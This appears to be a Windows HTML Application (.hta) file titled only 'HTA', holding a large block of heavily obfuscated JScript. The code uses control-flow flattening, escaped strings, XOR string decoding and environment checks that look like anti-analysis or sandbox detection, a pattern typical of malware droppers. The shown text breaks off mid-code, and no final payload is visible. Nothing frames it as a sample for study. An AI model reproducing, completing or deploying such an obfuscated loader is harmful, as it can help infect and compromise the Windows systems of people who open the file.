 <title>HTA</title>
<meta http-equiv="x-ua-compatible" content="IE=edge" />
<script language="JScript">
r1BiK.L=(function(){var g=2;for(;g !== 9;){switch(g){case 2:g=typeof globalThis === '\u006f\u0062\u006a\x65\u0063\x74'?1:5;break;case 1:return globalThis;break;case 5:var m;try{var
d=2;for(;d !== 6;){switch(d){case 2:Object['\u0064\u0065\x66\u0069\u006e\u0065\u0050\u0072\u006f\u0070\u0065\x72\x74\x79'](Object['\x70\u0072\u006f\u0074\x6f\x74\u0079\u0070\u0065'],
'\x79\x73\x55\x65\x73',{'\x67\x65\x74':function(){var A=2;for(;A !== 1;){switch(A){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});m=ysUes;m
['\x6a\u0074\u0071\x55\x51']=m;d=4;break;case 4:d=typeof jtqUQ === '\u0075\x6e\u0064\u0065\u0066\x69\x6e\u0065\x64'?3:9;break;case 9:delete m['\x6a\x74\x71\x55\u0051'];var Y=Object
['\x70\u0072\u006f\x74\x6f\x74\x79\x70\u0065'];delete Y['\u0079\u0073\u0055\x65\u0073'];d=6;break;case 3:throw "";d=9;break;}}}catch(I){m=window;}return m;break;}}})();r1BiK.
c0IQn=c0IQn;s_Jpt3(r1BiK.L);r1BiK.X8=(function(){var o$=2;for(;o$ !== 5;){switch(o$){case 2:var C5={Q2J7zVT:(function(V_){var x3=2;for(;x3 !== 18;){switch(x3){case 2:var f5=function
(M6){var B0=2;for(;B0 !== 11;){switch(B0){case 7:var m6,g3;B0=6;break;case 6:m6=T9.B80qtt(function(){var J_=2;for(;J_ !== 1;){switch(J_){case 2:return 0.5 - M_();break;}}}).j8ciOD
('');g3=r1BiK[m6];B0=13;break;case 8:T7++;B0=3;break;case 9:T9[T7]=n8(M6[T7] + 36);B0=8;break;case 3:B0=T7 < M6.length?9:7;break;case 4:var T7=0;B0=3;break;case 12:return g3;break;
case 2:var n8=h5n89z.j3JEHZ;var M_=u4lxoV.s5j_hL;var T9=[];B0=4;break;case 13:B0=!g3?6:12;break;}}};var U7='',f0=o99VT0(f5([12,45,63,37,74])());var a5=h5n89z.j3JEHZ;var W4=f0.V4lnlA.
bind(f0);var k2=V_.V4lnlA.bind(V_);x3=9;break;case 9:var y8=0,C7=0;x3=8;break;case 13:(y8++,C7++);x3=8;break;case 6:C7=0;x3=14;break;case 14:U7+=a5(W4(y8) ^ k2(C7));x3=13;break;case
8:x3=y8 < f0.length?7:12;break;case 12:U7=U7.N78EoW('`');var g7=0;var r3=function(s5){var z4=2;for(;z4 !== 15;){switch(z4){case 9:z4=g7 === 2 && s5 === 16?8:7;break;case 11:U7.d60KTP.
w7edl0(U7,U7.Y88Uka(-8,8).Y88Uka(0,7));z4=5;break;case 20:U7.d60KTP.w7edl0(U7,U7.Y88Uka(-4,4).Y88Uka(0,2));z4=5;break;case 16:return x$(s5);break;case 7:z4=g7 === 3 && s5 === 19?6:14;
break;case 12:z4=g7 === 5 && s5 === 16?11:10;break;case 17:C5.Q2J7zVT=x$;z4=16;break;case 6:U7.d60KTP.w7edl0(U7,U7.Y88Uka(-9,9).Y88Uka(0,7));z4=5;break;case 8:U7.d60KTP.w7edl0(U7,U7.
Y88Uka(-9,9).Y88Uka(0,7));z4=5;break;case 3:U7.d60KTP.w7edl0(U7,U7.Y88Uka(-5,5).Y88Uka(0,4));z4=5;break;case 4:z4=g7 === 1 && s5 === 16?3:9;break;case 5:return g7++;break;case
10:z4=g7 === 6 && s5 === 21?20:19;break;case 19:z4=g7 === 7 && s5 === 16?18:17;break;case 1:U7.d60KTP.w7edl0(U7,U7.Y88Uka(-6,6).Y88Uka(0,4));z4=5;break;case 13:U7.d60KTP.w7edl0(U7,U7.
Y88Uka(-9,9).Y88Uka(0,7));z4=5;break;case 14:z4=g7 === 4 && s5 === 8?13:12;break;case 18:U7.d60KTP.w7edl0(U7,U7.Y88Uka(-3,3).Y88Uka(0,1));z4=5;break;case 2:z4=g7 === 0 && s5 === 20?
1:4;break;}}};var x$=function(r7){var n2=2;for(;n2 !== 1;){switch(n2){case 2:return U7[r7];break;}}};return r3;break;case 7:x3=C7 === V_.length?6:14;break;}}})('OP^(MY')};return C5;
break;}}})();r1BiK.P$=function(){return typeof r1BiK.X8.Q2J7zVT === 'function'?r1BiK.X8.Q2J7zVT.apply(r1BiK.X8,arguments):r1BiK.X8.Q2J7zVT;};r1BiK.g9=function(){return typeof r1BiK.
X8.Q2J7zVT === 'function'?r1BiK.X8.Q2J7zVT.apply(r1BiK.X8,arguments):r1BiK.X8.Q2J7zVT;};r1BiK.L.r1BiK=r1BiK;r1BiK.E$=function(){return typeof r1BiK.S_.d9jTVXt === 'function'?r1BiK.S_.
d9jTVXt.apply(r1BiK.S_,arguments):r1BiK.S_.d9jTVXt;};r1BiK.q$=(function(){var D7=2;for(;D7 !== 9;){switch(D7){case 2:var u5=[arguments];u5[1]=undefined;u5[4]={};u5[4].g3IHT5C=function
(){var I4=2;for(;I4 !== 90;){switch(I4){case 15:R0[8]=R0[1];R0[70]={};R0[70].c6=['V1'];I4=25;break;case 35:R0[60]=R0[14];R0[95]={};R0[95].c6=['b7'];I4=32;break;case 32:R0[95].
t1=function(){var P3=false;var Q0=[];try{for(var G4 in console){Q0.E7jVHv(G4);}P3=Q0.length === 0;}catch(p0){}var Q_=P3;return Q_;};R0[56]=R0[95];R0[54]={};R0[54].c6=['V1'];I4=28;
break;case 2:var R0=[arguments];I4=1;break;case 68:I4=31?68:67;break;case 70:R0[87]++;I4=57;break;case 62:R0[33]='c6';R0[75]='x4';R0[57]='t1';R0[76]='Z$';I4=58;break;case 72:R0[34].
E7jVHv(R0[61]);I4=71;break;case 39:R0[79]={};R0[79].c6=['V1'];R0[79].t1=function(){var h7=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var T4=
(/\164\x72\u0075\u0065/).r22$Vu(h7 + []);return T4;};R0[21]=R0[79];R0[3].E7jVHv(R0[53]);I4=53;break;case 71:R0[40]++;I4=76;break;case 8:R0[4].t1=function(){var K0=typeof p_jyO6 ===
'function';return K0;};R0[9]=R0[4];R0[2]={};R0[2].c6=['V1'];I4=13;break;case 67:u5[1]=41;return 82;break;case 25:R0[70].t1=function(){var H1=function(){return encodeURIComponent
('%');};var z7=(/\u0032\065/).r22$Vu(H1 + []);return z7;};R0[53]=R0[70];R0[14]={};R0[14].c6=['b7'];R0[14].t1=function(){var Z4=typeof Z60OYy === 'function';return Z4;};I4=35;break;
case 56:R0[26]=R0[3][R0[87]];try{R0[91]=R0[26][R0[57]]()?R0[86]:R0[68];}catch(S4){R0[91]=R0[68];}I4=77;break;case 75:R0[61]={};R0[61][R0[76]]=R0[26][R0[33]][R0[40]];R0[61][R0[75]]=R0